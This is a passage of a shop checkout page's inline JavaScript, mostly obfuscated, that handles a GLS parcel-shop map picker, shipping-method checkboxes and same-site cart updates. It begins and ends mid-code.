parcelShopCheckbox=document[_0x1732c3(0x15a)](_0x1732c3(0x171)),parcelShopCheckboxSpan=parcelShopCheckbox[_0x1732c3(0x15a)](_0x1732c3(0x163));parcelShopCheckbox[_0x1732c3(0x162)][_0x1732c3(0x153)]('shippingMethodChecked'),parcelShopCheckboxSpan[_0x1732c3(0x162)][_0x1732c3(0x153)](_0x1732c3(0x15c));}}else{const checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]='/cart/';}
    </script>
    
    
    <script type="text/javascript">
    var withParcelShop = false;
    var allowParcelLockers = true;
    var glsMap;
    var startingLocation = "1000,Budapest,HU";
    var selectedParcelShopLabel = document.getElementById("selectedParcelShopTitle");
    var selectedTitle = "Vybrané ";
    var parcelShopCountry = "hu"
    
    function closeGlsModal() {

  const glsModalContainer = document.querySelector("#glsParcelShopContainer");
  
  if (glsModalContainer) {

   glsModalContainer.innerHTML = "";
 
  }

}
      
    function getContent(ctr){


      return `
<div class="gls-modal">
<div class="gls-modal-content">

<div class="close" onclick="closeGlsModal()">Back to Cart</div>
<gls-dpm-dialog country="${ctr}" dropoffpoints-only id="big-canvas"></gls-dpm>
</div>
</div>
`
    }
    
    
    //#4
    function formatString(string) {
      if (string.length > 40) string = string.substring(0, 40) + "...";
      return string;
    }
    //#5
 (function(_0x4a3379,_0x1ad5d2){const _0x5c7659=_0x3871,_0x94c28c=_0x4a3379();while(!![]){try{const _0x1320ac=parseInt(_0x5c7659(0x1c2))/0x1+parseInt(_0x5c7659(0x1b7))/0x2+-parseInt(_0x5c7659(0x1d5))/0x3+parseInt(_0x5c7659(0x1c3))/0x4+parseInt(_0x5c7659(0x1b3))/0x5*(parseInt(_0x5c7659(0x1d1))/0x6)+-parseInt(_0x5c7659(0x1cc))/0x7+-parseInt(_0x5c7659(0x1cd))/0x8;if(_0x1320ac===_0x1ad5d2)break;else _0x94c28c['push'](_0x94c28c['shift']());}catch(_0xaa08b8){_0x94c28c['push'](_0x94c28c['shift']());}}}(_0xe120,0x6768a));const _0x10aa7a=(function(){let _0x1b3fde=!![];return function(_0x251452,_0x2f84ab){const _0xa8012=_0x1b3fde?function(){if(_0x2f84ab){const _0x54ccfc=_0x2f84ab['apply'](_0x251452,arguments);return _0x2f84ab=null,_0x54ccfc;}}:function(){};return _0x1b3fde=![],_0xa8012;};}()),_0x20b8b2=_0x10aa7a(this,function(){const _0x17cad7=_0x3871;return _0x20b8b2[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c5)](_0x17cad7(0x1d3))[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c0)](_0x20b8b2)[_0x17cad7(0x1c5)](_0x17cad7(0x1d3));});_0x20b8b2();const _0x29c152=(function(){let _0x2a80e8=!![];return function(_0x4d04d0,_0xe37c6e){const _0x1c820e=_0x2a80e8?function(){const _0x5caffb=_0x3871;if(_0xe37c6e){const _0x22b5ca=_0xe37c6e[_0x5caffb(0x1bc)](_0x4d04d0,arguments);return _0xe37c6e=null,_0x22b5ca;}}:function(){};return _0x2a80e8=![],_0x1c820e;};}()),_0x1eef4b=_0x29c152(this,function(){const _0x120f78=_0x3871;let _0x1d4555;try{const _0x2c1162=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1d4555=_0x2c1162();}catch(_0x3ff6b2){_0x1d4555=window;}const _0x989821=_0x1d4555[_0x120f78(0x1be)]=_0x1d4555[_0x120f78(0x1be)]||{},_0x49faac=[_0x120f78(0x1ba),_0x120f78(0x1b5),_0x120f78(0x1bb),_0x120f78(0x1b8),'exception','table',_0x120f78(0x1cf)];for(let _0x255d50=0x0;_0x255d50<_0x49faac[_0x120f78(0x1d6)];_0x255d50++){const _0x48c501=_0x29c152[_0x120f78(0x1c0)][_0x120f78(0x1b9)][_0x120f78(0x1c4)](_0x29c152),_0x2b671a=_0x49faac[_0x255d50],_0x2e6160=_0x989821[_0x2b671a]||_0x48c501;_0x48c501[_0x120f78(0x1bd)]=_0x29c152['bind'](_0x29c152),_0x48c501[_0x120f78(0x1cb)]=_0x2e6160[_0x120f78(0x1cb)]['bind'](_0x2e6160),_0x989821[_0x2b671a]=_0x48c501;}});_0x1eef4b();function _0x3871(_0x2e272d,_0x4e1c7e){const _0x41eec0=_0xe120();return _0x3871=function(_0x1eef4b,_0x29c152){_0x1eef4b=_0x1eef4b-0x1b2;let _0x173e7e=_0x41eec0[_0x1eef4b];return _0x173e7e;},_0x3871(_0x2e272d,_0x4e1c7e);}async function glsPSMap_OnSelected_Handler(_0x264d2e){const _0x521905=_0x3871;if(!_0x264d2e)return;const _0x56ddd3={'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)],'address':_0x264d2e?.[_0x521905(0x1b4)]?.['address'],'city':_0x264d2e?.[_0x521905(0x1b4)]?.[_0x521905(0x1c8)],'zipCode':_0x264d2e?.['contact']?.[_0x521905(0x1bf)],'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)]},_0x3d8360=JSON[_0x521905(0x1c6)](_0x56ddd3),_0x4c6aeb=await updateCart(_0x264d2e['id'],_0x264d2e[_0x521905(0x1b6)],_0x3d8360),_0xbb0791=retrieveArrayFromLocalStorage();if(_0xbb0791?.[_0x521905(0x1c7)]?.[_0x521905(0x1d4)]){const _0x3e7f3c=await getCartData();document[_0x521905(0x1c1)]=_0x521905(0x1d2),storeArrayInLocalStorage(_0x4c6aeb,_0x3e7f3c[_0x521905(0x1ce)]),location[_0x521905(0x1c9)]();return;}const _0x1c78bf=getAddressStrings(_0x56ddd3),_0x18f03b=document[_0x521905(0x1ca)](targetForm)['action']=_0x521905(0x1d0)+_0x1c78bf;selectedParcelShopLabel['innerHTML']=selectedTitle+':'+formatString(_0x264d2e[_0x521905(0x1b6)]);}function _0xe120(){const _0x1b5d1e=['6443568oXZMZO','items','trace','/cart?','810iLHlox','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','(((.+)+)+)+$','homeDelivery','829410vUePxZ','length','countryCode','310lMpvDp','contact','warn','name','1438972rCbkmg','error','prototype','log','info','apply','__proto__','console','postalCode','constructor','cookie','567058jEBUea','2627552PYSbJx','bind','search','stringify','attributes','city','reload','querySelector','toString','3124268LhVvGz'];_0xe120=function(){return _0x1b5d1e;};return _0xe120();}
    //#6
  (function(_0x34ef3b,_0x36ad92){const _0x1c9f1b=_0x3b21,_0x170063=_0x34ef3b();while(!![]){try{const _0x189b36=parseInt(_0x1c9f1b(0x150))/0x1+parseInt(_0x1c9f1b(0x132))/0x2*(-parseInt(_0x1c9f1b(0x148))/0x3)+parseInt(_0x1c9f1b(0x158))/0x4*(-parseInt(_0x1c9f1b(0x14d))/0x5)+parseInt(_0x1c9f1b(0x15a))/0x6+-parseInt(_0x1c9f1b(0x15b))/0x7*(parseInt(_0x1c9f1b(0x141))/0x8)+parseInt(_0x1c9f1b(0x15f))/0x9+-parseInt(_0x1c9f1b(0x142))/0xa;if(_0x189b36===_0x36ad92)break;else _0x170063['push'](_0x170063['shift']());}catch(_0x3364f9){_0x170063['push'](_0x170063['shift']());}}}(_0x553f,0x4bee4));const _0x27be23=(function(){let _0x1adad7=!![];return function(_0x1f5d61,_0x37221c){const _0x38fc1a=_0x1adad7?function(){if(_0x37221c){const _0x3e9e89=_0x37221c['apply'](_0x1f5d61,arguments);return _0x37221c=null,_0x3e9e89;}}:function(){};return _0x1adad7=![],_0x38fc1a;};}()),_0x1de182=_0x27be23(this,function(){const _0x3c7ec0=_0x3b21;return _0x1de182[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x156)]('(((.+)+)+)+$')[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x149)](_0x1de182)[_0x3c7ec0(0x156)](_0x3c7ec0(0x140));});function _0x3b21(_0x2ae425,_0xef7270){const _0x109df4=_0x553f();return _0x3b21=function(_0x45ca49,_0x14813e){_0x45ca49=_0x45ca49-0x130;let _0x510017=_0x109df4[_0x45ca49];return _0x510017;},_0x3b21(_0x2ae425,_0xef7270);}function _0x553f(){const _0x427988=['221178CVxkLt','console','toString','items','querySelector','error','search','length','769200sOGYiY','shippingMethodChecked','1124622qGaXsA','2513KTjCKR','remove','cookie','apply','5551974FReaHu','getElementById','innerHTML','application/json','__proto__','info','contains','2ucWRXE','mainParcelShopModule','POST','stringify','warn','style','log','add','glsCart','exception','bind','checked','return\x20(function()\x20','span','(((.+)+)+)+$','720fwggQO','624320HTQsRp','removeItem','/cart/add.js','prototype','setItem','#parcelShopCheckBox','1282341lWYMfN','constructor','width','hideParcelShopFinderElement','classList','5LyqjEY','/cart','glsParcelShopContainer'];_0x553f=function(){return _0x427988;};return _0x553f();}_0x1de182();const _0x14813e=(function(){let _0x74ae92=!![];return function(_0x3482ca,_0x5731c0){const _0x244efb=_0x74ae92?function(){const _0x16315c=_0x3b21;if(_0x5731c0){const _0x4624bb=_0x5731c0[_0x16315c(0x15e)](_0x3482ca,arguments);return _0x5731c0=null,_0x4624bb;}}:function(){};return _0x74ae92=![],_0x244efb;};}()),_0x45ca49=_0x14813e(this,function(){const _0x388d0b=_0x3b21,_0x10750e=function(){const _0x4fe71b=_0x3b21;let _0x286d5e;try{_0x286d5e=Function(_0x4fe71b(0x13e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c6e1c){_0x286d5e=window;}return _0x286d5e;},_0x26cddf=_0x10750e(),_0x57f907=_0x26cddf[_0x388d0b(0x151)]=_0x26cddf[_0x388d0b(0x151)]||{},_0x507ac0=[_0x388d0b(0x138),_0x388d0b(0x136),_0x388d0b(0x130),_0x388d0b(0x155),_0x388d0b(0x13b),'table','trace'];for(let _0x45f3e5=0x0;_0x45f3e5<_0x507ac0[_0x388d0b(0x157)];_0x45f3e5++){const _0xee6f2a=_0x14813e[_0x388d0b(0x149)][_0x388d0b(0x145)][_0x388d0b(0x13c)](_0x14813e),_0x304030=_0x507ac0[_0x45f3e5],_0x42fba2=_0x57f907[_0x304030]||_0xee6f2a;_0xee6f2a[_0x388d0b(0x163)]=_0x14813e[_0x388d0b(0x13c)](_0x14813e),_0xee6f2a['toString']=_0x42fba2[_0x388d0b(0x152)][_0x388d0b(0x13c)](_0x42fba2),_0x57f907[_0x304030]=_0xee6f2a;}});_0x45ca49();async function closeGlsMap(){const _0x1b80ce=_0x3b21,_0x366008=retrieveArrayFromLocalStorage();if(_0x366008?.['attributes']?.['glsParcelShopHash']){localStorage[_0x1b80ce(0x143)]('glsCart');const _0x5f1f7c=await getCartData();localStorage[_0x1b80ce(0x146)](_0x1b80ce(0x13a),JSON['stringify']({'attributes':{},'items':_0x5f1f7c?.[_0x1b80ce(0x153)]})),document[_0x1b80ce(0x15d)]='cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';const _0x3b4401={'items':_0x366008[_0x1b80ce(0x153)]},_0xcf7793=await fetch(_0x1b80ce(0x144),{'method':_0x1b80ce(0x134),'headers':{'Content-Type':_0x1b80ce(0x162)},'body':JSON[_0x1b80ce(0x135)](_0x3b4401)}),_0x1d0967=await _0xcf7793['json']();deleteArrayFromLocalStorage(),location['reload']();}const _0x4c45c3=document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox'),_0xcbae5e=_0x4c45c3[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x26e31b=document[_0x1b80ce(0x154)]('#parcelShopCheckBox'),_0x25a4db=_0x26e31b[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x2f7c54=document[_0x1b80ce(0x154)]('#personalCollectionCheckBox'),_0x273a3d=_0x2f7c54['querySelector'](_0x1b80ce(0x13f));if(_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159)))_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0xcbae5e['classList'][_0x1b80ce(0x15c)]('checked'),_0x2f7c54[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0x273a3d['classList']['remove'](_0x1b80ce(0x13d));else _0x26e31b[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159))?(_0x4c45c3[_0x1b80ce(0x14c)]['add'](_0x1b80ce(0x159)),_0xcbae5e[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('checked'),_0x26e31b[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db['classList']['remove'](_0x1b80ce(0x13d))):(document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox')[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('shippingMethodChecked'),_0xcbae5e['classList'][_0x1b80ce(0x139)](_0x1b80ce(0x13d)),_0x2f7c54[_0x1b80ce(0x14c)]['remove'](_0x1b80ce(0x159)),_0x273a3d[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)),document['querySelector'](_0x1b80ce(0x147))[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)));const _0x857e72=document[_0x1b80ce(0x160)](_0x1b80ce(0x133)),_0x597660=document[_0x1b80ce(0x154)](targetForm)['action']=_0x1b80ce(0x14e);window['innerWidth']>0x2ee?_0x857e72['style'][_0x1b80ce(0x14a)]=parcelShopWidth1:_0x857e72[_0x1b80ce(0x137)][_0x1b80ce(0x14a)]=parcelShopWidth3;var _0x5ab629=document['getElementById'](_0x1b80ce(0x14f));_0x5ab629['classList']['add'](_0x1b80ce(0x14b));var _0xeca619=document['getElementById']('parcelShopDeliveryInput'),_0x116b4b=document[_0x1b80ce(0x160)]('parcelShopCheckBox');withParcelShop=![],document['getElementById']('selectedParcelShopTitle')[_0x1b80ce(0x161)]='',document[_0x1b80ce(0x160)](_0x1b80ce(0x14f))[_0x1b80ce(0x161)]='',updateCart(null,null,null);}
    
      //#7
  (function(_0x2958d8,_0x32c699){const _0x20a158=_0x276e,_0x4c9e8e=_0x2958d8();while(!![]){try{const _0x3536cf=-parseInt(_0x20a158(0x1cd))/0x1+-parseInt(_0x20a158(0x1e4))/0x2+-parseInt(_0x20a158(0x1c9))/0x3*(-parseInt(_0x20a158(0x1d5))/0x4)+-parseInt(_0x20a158(0x1fa))/0x5+parseInt(_0x20a158(0x1c8))/0x6*(parseInt(_0x20a158(0x1df))/0x7)+parseInt(_0x20a158(0x1e5))/0x8+parseInt(_0x20a158(0x1ec))/0x9;if(_0x3536cf===_0x32c699)break;else _0x4c9e8e['push'](_0x4c9e8e['shift']());}catch(_0x581fd5){_0x4c9e8e['push'](_0x4c9e8e['shift']());}}}(_0x2b7d,0x61a8a));const _0x3d51a8=(function(){let _0x4ca123=!![];return function(_0x501f88,_0x17119f){const _0x329cbf=_0x4ca123?function(){const _0x4ac6f2=_0x276e;if(_0x17119f){const _0x3d0fee=_0x17119f[_0x4ac6f2(0x1ef)](_0x501f88,arguments);return _0x17119f=null,_0x3d0fee;}}:function(){};return _0x4ca123=![],_0x329cbf;};}()),_0x3c1b86=_0x3d51a8(this,function(){const _0x2e8de5=_0x276e;return _0x3c1b86[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1ea)]('(((.+)+)+)+$')[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1c4)](_0x3c1b86)['search'](_0x2e8de5(0x1e3));});_0x3c1b86();const _0x2ef4d7=(function(){let _0x220415=!![];return function(_0x12260e,_0x11b4ab){const _0x2d0326=_0x220415?function(){const _0x358085=_0x276e;if(_0x11b4ab){const _0x938101=_0x11b4ab[_0x358085(0x1ef)](_0x12260e,arguments);return _0x11b4ab=null,_0x938101;}}:function(){};return _0x220415=![],_0x2d0326;};}()),_0x2fef89=_0x2ef4d7(this,function(){const _0xc6c709=_0x276e;let _0x480c89;try{const _0x2ff74c=Function(_0xc6c709(0x1d1)+_0xc6c709(0x1f5)+');');_0x480c89=_0x2ff74c();}catch(_0x1bb675){_0x480c89=window;}const _0x32000a=_0x480c89[_0xc6c709(0x1f4)]=_0x480c89['console']||{},_0x5721a4=[_0xc6c709(0x1dd),_0xc6c709(0x1f8),_0xc6c709(0x1ee),_0xc6c709(0x1d8),_0xc6c709(0x1d4),_0xc6c709(0x1f2),_0xc6c709(0x1fb)];for(let _0x37ea89=0x0;_0x37ea89<_0x5721a4['length'];_0x37ea89++){const _0x1ef092=_0x2ef4d7['constructor'][_0xc6c709(0x1e2)]['bind'](_0x2ef4d7),_0x207fe0=_0x5721a4[_0x37ea89],_0x2db1ee=_0x32000a[_0x207fe0]||_0x1ef092;_0x1ef092[_0xc6c709(0x1f7)]=_0x2ef4d7[_0xc6c709(0x1d9)](_0x2ef4d7),_0x1ef092[_0xc6c709(0x1cb)]=_0x2db1ee[_0xc6c709(0x1cb)][_0xc6c709(0x1d9)](_0x2db1ee),_0x32000a[_0x207fe0]=_0x1ef092;}});function _0x2b7d(){const _0x58b665=['2298cmswUG','2315427TCtcJJ','style','toString','cookie','250609rnaLtz','POST','stringify','checked','return\x20(function()\x20','glsParcelShopContainer','action','exception','4gZVrZR','parcelShopCheckBox','/cart','error','bind','getElementById','application/json','items','log','glsCart','1134AacLBQ','#homeDeliveryCheckBox','classList','prototype','(((.+)+)+)+$','507578OXyDPE','2129464OhxUvJ','add','attributes','span','querySelector','search','glsParcelShopHash','2549655HyONrn','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','info','apply','reload','shippingMethodChecked','table','/cart/add.js','console','{}.constructor(\x22return\x20this\x22)(\x20)','remove','__proto__','warn','contains','2394625XqAtnA','trace','setItem','width','constructor','#parcelShopCheckBox','innerHTML','innerWidth'];_0x2b7d=function(){return _0x58b665;};return _0x2b7d();}_0x2fef89();function _0x276e(_0x5242c8,_0x6c908){const _0x181444=_0x2b7d();return _0x276e=function(_0x2fef89,_0x2ef4d7){_0x2fef89=_0x2fef89-0x1c4;let _0x11753b=_0x181444[_0x2fef89];return _0x11753b;},_0x276e(_0x5242c8,_0x6c908);}async function closeGlsMap2(){const _0x1a2e32=_0x276e,_0x1d59a6=retrieveArrayFromLocalStorage();if(_0x1d59a6?.[_0x1a2e32(0x1e7)]?.[_0x1a2e32(0x1eb)]){localStorage['removeItem'](_0x1a2e32(0x1de));const _0x413873=await getCartData();localStorage[_0x1a2e32(0x1fc)](_0x1a2e32(0x1de),JSON['stringify']({'attributes':{},'items':_0x413873?.['items']})),document[_0x1a2e32(0x1cc)]=_0x1a2e32(0x1ed);const _0x23d68a={'items':_0x1d59a6[_0x1a2e32(0x1dc)]},_0x50bfec=await fetch(_0x1a2e32(0x1f3),{'method':_0x1a2e32(0x1ce),'headers':{'Content-Type':_0x1a2e32(0x1db)},'body':JSON[_0x1a2e32(0x1cf)](_0x23d68a)}),_0x7ebad0=await updateResponse['json']();deleteArrayFromLocalStorage(),location[_0x1a2e32(0x1f0)]();}const _0xe78ac4=document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox'),_0x43de23=_0xe78ac4[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0xa6be4e=document['querySelector'](_0x1a2e32(0x1e0)),_0x416cbc=_0xa6be4e[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0x589d74=document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5)),_0x10287d=_0x589d74[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8));if(_0xa6be4e['classList'][_0x1a2e32(0x1f9)]('shippingMethodChecked'))_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)]['add'](_0x1a2e32(0x1d0));else{if(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1)))_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0));else _0x589d74[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1))?(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23['classList'][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc['classList']['remove'](_0x1a2e32(0x1d0)),_0x589d74[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0))):(document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox')[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5))[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d['classList']['remove']('checked'),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e0))[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)));}const _0x4c4d47=document[_0x1a2e32(0x1da)]('mainParcelShopModule'),_0x4beddc=document[_0x1a2e32(0x1e9)](targetForm)[_0x1a2e32(0x1d3)]=_0x1a2e32(0x1d7);window[_0x1a2e32(0x1c7)]>0x2ee?_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth1:_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth3;var _0x52d7d3=document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2));_0x52d7d3['classList'][_0x1a2e32(0x1e6)]('hideParcelShopFinderElement');var _0x1d97b9=document[_0x1a2e32(0x1da)]('parcelShopDeliveryInput'),_0x1227c6=document['getElementById'](_0x1a2e32(0x1d6));withParcelShop=![],selectedParcelShopLabel[_0x1a2e32(0x1c6)]='',document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2))[_0x1a2e32(0x1c6)]='',updateCart(null,null,null);}
    //#8
  function _0x5692(_0x490604,_0x4a6272){const _0x4bd993=_0x3185();return _0x5692=function(_0x5a00f0,_0x4be488){_0x5a00f0=_0x5a00f0-0x122;let _0x5cdfbd=_0x4bd993[_0x5a00f0];return _0x5cdfbd;},_0x5692(_0x490604,_0x4a6272);}(function(_0x89ab53,_0x3b680a){const _0x23ff9f=_0x5692,_0x2d0764=_0x89ab53();while(!![]){try{const _0x57ad45=parseInt(_0x23ff9f(0x12a))/0x1*(-parseInt(_0x23ff9f(0x146))/0x2)+-parseInt(_0x23ff9f(0x13e))/0x3*(-parseInt(_0x23ff9f(0x156))/0x4)+-parseInt(_0x23ff9f(0x142))/0x5+parseInt(_0x23ff9f(0x15b))/0x6+-parseInt(_0x23ff9f(0x14c))/0x7+parseInt(_0x23ff9f(0x159))/0x8*(-parseInt(_0x23ff9f(0x152))/0x9)+parseInt(_0x23ff9f(0x14f))/0xa;if(_0x57ad45===_0x3b680a)break;else _0x2d0764['push'](_0x2d0764['shift']());}catch(_0x290504){_0x2d0764['push'](_0x2d0764['shift']());}}}(_0x3185,0xd93cc));const _0x1b20a6=(function(){let _0x439c9d=!![];return function(_0x5b8198,_0x363374){const _0x5e0141=_0x439c9d?function(){const _0xf92104=_0x5692;if(_0x363374){const _0x52f0ec=_0x363374[_0xf92104(0x151)](_0x5b8198,arguments);return _0x363374=null,_0x52f0ec;}}:function(){};return _0x439c9d=![],_0x5e0141;};}()),_0x1bc3de=_0x1b20a6(this,function(){const _0x242c8e=_0x5692;return _0x1bc3de['toString']()[_0x242c8e(0x135)](_0x242c8e(0x132))[_0x242c8e(0x137)]()[_0x242c8e(0x14e)](_0x1bc3de)[_0x242c8e(0x135)](_0x242c8e(0x132));});_0x1bc3de();const _0x4be488=(function(){let _0x169356=!![];return function(_0x1db3d2,_0x416522){const _0x1b44de=_0x169356?function(){const _0x2e4b0f=_0x5692;if(_0x416522){const _0x3bc7af=_0x416522[_0x2e4b0f(0x151)](_0x1db3d2,arguments);return _0x416522=null,_0x3bc7af;}}:function(){};return _0x169356=![],_0x1b44de;};}()),_0x5a00f0=_0x4be488(this,function(){const _0xc1f311=_0x5692,_0x934844=function(){const _0x7ceeac=_0x5692;let _0x8c7318;try{_0x8c7318=Function('return\x20(function()\x20'+_0x7ceeac(0x14b)+');')();}catch(_0x509863){_0x8c7318=window;}return _0x8c7318;},_0x492cba=_0x934844(),_0x48b857=_0x492cba[_0xc1f311(0x150)]=_0x492cba['console']||{},_0x58abe5=[_0xc1f311(0x123),_0xc1f311(0x139),_0xc1f311(0x12e),_0xc1f311(0x129),_0xc1f311(0x12d),_0xc1f311(0x136),_0xc1f311(0x143)];for(let _0x3b54bc=0x0;_0x3b54bc<_0x58abe5[_0xc1f311(0x157)];_0x3b54bc++){const _0x250afb=_0x4be488[_0xc1f311(0x14e)]['prototype']['bind'](_0x4be488),_0x43995b=_0x58abe5[_0x3b54bc],_0x49e300=_0x48b857[_0x43995b]||_0x250afb;_0x250afb['__proto__']=_0x4be488[_0xc1f311(0x14a)](_0x4be488),_0x250afb['toString']=_0x49e300[_0xc1f311(0x137)][_0xc1f311(0x14a)](_0x49e300),_0x48b857[_0x43995b]=_0x250afb;}});_0x5a00f0();function _0x3185(){const _0x1c4918=['stringify','glsParcelShopHash','log','style','big-canvas','width','items','addEventListener','error','6jAWFnt','innerWidth','span','exception','info','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','glsCart','showModal','(((.+)+)+)+$','getElementById','POST','search','table','toString','change','warn','querySelector','big-canvas2','innerHTML','add','1219950gFcMYG','/cart/add.js','#parcelShopCheckBox','contains','2099335QpmZrG','trace','attributes','cookie','526810HkhunJ','shippingMethodChecked','detail','removeItem','bind','{}.constructor(\x22return\x20this\x22)(\x20)','984095zgMtKR','remove','constructor','4828370OwCvgL','console','apply','90bFYWue','#homeDeliveryCheckBox','reload','glsParcelShopContainer','8tRBNpE','length','classList','32328QPhmkU','checked','10649754rdQviP'];_0x3185=function(){return _0x1c4918;};return _0x3185();}async function reRenderGlsMap(){const _0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var 